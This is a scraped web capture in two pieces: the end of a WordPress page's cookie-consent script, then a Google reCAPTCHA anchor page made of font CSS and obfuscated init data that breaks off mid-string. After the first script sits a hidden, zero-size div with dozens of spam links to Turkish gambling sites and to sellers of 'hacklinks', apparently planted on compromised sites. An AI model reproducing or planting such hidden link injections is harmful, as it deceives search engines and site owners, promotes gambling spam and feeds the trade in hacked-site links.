					}

					//	allow 3-rd party plugins to hook (see enfold\config-cookiebot\cookiebot.js)
					if( window['wp'] && wp.hooks )
					{
						allow_continue = wp.hooks.applyFilters( 'aviaCookieConsent_allow_continue', allow_continue );
					}

					if( ! allow_continue )
					{
//						window['ga-disable-G-3SGQKW7XPD'] = true;
						if( script_loaded.length > 0 )
						{
							script_loaded.remove();
						}
					}
					else
					{
						if( script_loaded.length == 0 )
						{
							$('head').append( analytics_code );
						}
					}
			});

			$('html').trigger( 'avia-cookie-settings-changed' );

	})( jQuery );

</script><div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"><a href="https://elwadysteel.com/" title="casibom giriş">casibom giriş</a>  <a href="https://elwadysteel.com/" title="casibom">casibom</a>  <a href="https://elwadysteel.com/shop/" title="casibom">casibom</a>  <a href="https://retcasino.games/" title="retcasino">retcasino</a>  <a href="https://retcasino.casino/" title="retcasino">retcasino</a>  <a href="https://retcasino.live/" title="retcasino">retcasino</a>  <a href="https://retcasino.store/" title="retcasino">retcasino</a>  <a href="https://retcasino.cc/" title="retcasino">retcasino</a>  <a href="https://naserrestaurant.ro/" title="holiganbet">holiganbet</a>  <a href="https://naserrestaurant.ro/" title="holiganbet giriş">holiganbet giriş</a>  <a href="https://naserrestaurant.ro/" title="holiganbet güncel giriş">holiganbet güncel giriş</a>  <a href="https://retcasino.cc/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.store/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.live/" title="retcasino giriş">retcasino giriş</a>  <a href="https://vicas.org/ALUMNI/" title="retcasino">retcasino</a>  <a href="https://vicas.org/ALUMNI/" title="retcasino giriş">retcasino giriş</a>  <a href="https://vicas.org/ALUMNI/" title="casibom">casibom</a>  <a href="https://www.roweb.ro/" title="holiganbet">holiganbet</a>  <a href="https://www.roweb.ro/" title="holiganbet giriş">holiganbet giriş</a>  <a href="https://retcasino.xyz/" title="retcasino">retcasino</a>  <a href="https://vicas.org/Departments/Placement/" title="rbet">rbet</a>  <a href="https://vicas.org/Departments/Placement/" title="rbet giriş">rbet giriş</a>  <a href="https://retcasino.games/retcasino-hakkinda/" title="retcasino hakkında">retcasino hakkında</a>  <a href="https://retcasino.games/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.games/retcasino-bonuslar/" title="retcasino bonuslar">retcasino bonuslar</a>  <a href="https://retcasino.games/retcasino-guvenilir-mi/" title="retcasino güvenilirmi">retcasino güvenilirmi</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis">marsbahis</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis giriş">marsbahis giriş</a>  <a href="https://elwadysteel.com/casibom-guncel/" title="casibom">casibom</a>  <a href="https://hacklink-satinal.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://bonusunhazir.com/" title="retcasino">retcasino</a>  <a href="https://enova.ba/" title="casibom">casibom</a>  <a href="https://retcasino.it.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com/" title="hacklink satın al ">hacklink satın al </a>  <a href="https://hacklinkboss.com" title="hacklink satış ">hacklink satış </a>  <a href="https://hacklinkboss.com" title="hacklink market ">hacklink market </a>  <a href="https://www.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://retcasino.online/" title="retcasino">retcasino</a>  <a href="https://hacklink.world" title="hacklink satın al ">hacklink satın al </a>  <a href="https://myonlinestore.uk" title="hacklink satın al ">hacklink satın al </a>  <a href="https://retcasino.co/" title="retcasino">retcasino</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://retcasino.co/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/retcasino-guncel-giris/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino">Ret Casino</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino Giriş">Ret Casino Giriş</a>  <a href="https://retcasino.online/" title="ret casino">ret casino</a>  <a href="https://valeorealty.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://m.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com" title="backlink al ">backlink al </a>  </div>
  


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc5d1smAAAAAEBOzigQ8210erulwAttFJIZQlDI&co=aHR0cHM6Ly93d3cucGFjdG9nbG9iYWwub3JnLnB5OjQ0Mw..&hl=es&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=272bn1m2fetp
body_size: 48836
content:
<!DOCTYPE HTML><html dir="ltr" lang="es"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="DS1z9vLXMaLwOiGT8zUA_A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__es.js" nonce="DS1z9vLXMaLwOiGT8zUA_A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DS1z9vLXMaLwOiGT8zUA_A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22w4QCw5wNwoBzwpYoOlZSAE91TsKvw6/DkMKtc2nChH7ChcOdw7VswrHCgcKXNRHCjn5Pc8KaJcOkHBDDmAxwG8OHBxbClmPDkQgiwqhPYnPDhQUiw5Mdb3bDk0DDg8OAaT7DlUnDmUTDrMOaFnglNk8RwoEVwqsfwplkTid1w6bCicKdw5bDqxs/wpE+wrbDtMOZw5IPw7fDvsOQWlEqwpVyQB19wozCoFx+V8OWwoHCkXdlRhfCimREw6XCrWhOw7LCgsOYU3VCczjCiBjCuTpHTBtzwoVbwrYPN8Ogw6TCpMKTY38rw5Rzdj/[base64]/DusKdw7g6wpXDvcKkDcOOwr1kE8O/w5Aie1vCkVZRw5Juw7ozw7ESwr3DusOSCmjCqULDjDjDshjDr8Ktwo3CsMO4acOWdcOYeEpDw6w9w4LCqU7DhsOdKsOWw6VKw63DqFt1FxTCmy/CkgRiwrTDoRskGxTDlcKmSjJhw5xNacKrIm/CkBdYM8Ohw7Bxw5LDm8K3bgvDt8KEwohtLMOsdkrDnzE8woR7w7dnEUsrwrLDhMOdw78CGEVNMCXCqcKWF8KvYsOSw65xFQYtwpY/w5vCml8Mw4bDs8KiCsO5N8KSEMKqYkTCu0UxR1LDjsO7wqlKPcOFw7TDiMKVN2nCtwjDtcOeL8KMwrYRwr/ChsOfwpvDvsK+U8OFw4nCkkcDcMO8wrnCh8O2HFvDiGkIPcOeB0Zww5TDrMOvU0bDhFt+S8OZwokueF5BJxzDs8KWw6lBYMOCLWfCkwHDvcKJw6Npwqg0wrrDjXTDsW4awr/CrsKTwoVTFsKsf8K6BQjChcKdJHQ2wrtSAnUBVm7C